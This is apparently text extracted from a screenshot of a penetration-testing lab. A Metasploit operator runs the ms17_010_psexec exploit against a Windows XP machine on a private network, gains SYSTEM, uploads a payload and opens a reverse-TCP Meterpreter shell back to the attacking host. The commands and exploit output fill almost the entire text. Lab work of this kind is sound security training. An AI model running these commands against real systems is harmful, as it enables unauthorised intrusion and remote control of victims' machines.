 Applications Places System
File Edit View Search Terminal Help
Terminal
[msf](Jobs:0 Agents:0) use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) set rhosts 10.0.2.9
rhosts => 10.0.2.9
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) run
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] 10.0.2.9:445 - Target OS: Windows 5.1
[*] 10.0.2.9:445 - Filling barrel with fish... done
[*] 10.0.2.9:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.2.9:445 - [*] Preparing dynamite...
[*] 10.0.2.9:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.0.2.9:445 - [+] Successfully Leaked Transaction!
[*] 10.0.2.9:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.0.2.9:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.0.2.9:445 - Reading from CONNECTION struct at: 0x821a2330
[*] 10.0.2.9:445 - Built a write-what-where primitive...
[+] 10.0.2.9:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.2.9:445 - Selecting native target
[*] 10.0.2.9:445 - Uploading payload... CISjSXwJ.exe
[*] 10.0.2.9:445 - Created \CISjSXwJ.exe...
[+] 10.0.2.9:445 - Service started successfully...
[*] 10.0.2.9:445 - Deleting \CISjSXwJ.exe...
[-] 10.0.2.9:445 - Delete of \CISjSXwJ.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (175686 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.7:4444 -> 10.0.2.9:1036) at 2025-05-04 14:55:10 +0530
(Meterpreter 1)(C:\WINDOWS\system32) > sysinfo
Computer : HOME-A06E88D2BE
OS : Windows XP (5.1 Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : ADMIN
Logged On Users : 2
Meterpreter : x86/windows
(Meterpreter 1)(C:\WINDOWS\system32) >
[Nessus Essentials / Lo... Terminal
Search
ENG
IN
14:58
04-05-2025